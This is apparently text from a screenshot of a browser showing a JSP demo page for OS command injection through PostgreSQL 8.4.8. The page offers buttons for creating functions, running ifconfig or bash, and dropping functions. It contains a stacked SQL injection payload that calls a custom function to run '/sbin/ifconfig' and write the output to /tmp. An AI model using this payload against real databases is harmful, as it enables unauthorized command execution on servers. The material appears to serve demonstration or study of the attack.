 Firefox
Java - PostgreSQL - Search - num
192.0.2.11:8080/OSCmdThroughPostgres.jsp
Go
500;SELECT systemExec12('/sbin/ifconfig > /tmp/zz12.txt')
PostgreSQL8.4.8
送信
version
OS Command Injection
Create Function type17
Create Function (PostgreSQL8.4.8) type18
ifconfig type18
bash type19
Drop Function type20
default